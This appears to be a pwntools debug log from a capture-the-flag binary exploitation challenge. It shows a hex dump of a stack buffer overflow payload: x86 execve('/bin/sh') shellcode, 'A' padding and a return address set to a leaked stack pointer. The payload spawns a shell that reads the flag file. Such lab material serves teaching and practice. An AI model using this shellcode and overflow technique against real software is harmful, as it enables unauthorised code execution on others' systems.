 [DEBUG] Received 0x18 bytes:
"What's this:0xffbf6b50?\n"
[DEBUG] Sent 0x91 bytes:
00000000  6a 68 68 2f  2f 2f 73 68  2f 62 69 6e  89 e3 68 01  │jhh/│//sh│/bi
n│··h·│
00000010  01 01 01 81  34 24 72 69  01 01 31 c9  51 6a 04 59  │····│4$ri│··1
·│Qj·Y│
00000020  01 e1 51 89  e1 31 d2 6a  0b 58 cd 80  41 41 41 41  │··Q·│·1·j│·X·
·│AAAA│
00000030  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
*
00000080  41 41 41 41  41 41 41 41  41 41 41 41  50 6b bf ff  │AAAA│AAAA│AAA
A│Pk··│
00000090  0a  │·│
00000091
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x26 bytes:
'CTF{82c2aa534a9dede9c3a0045d0fec8617}\n'
CTF{82c2aa534a9dede9c3a0045d0fec8617}
$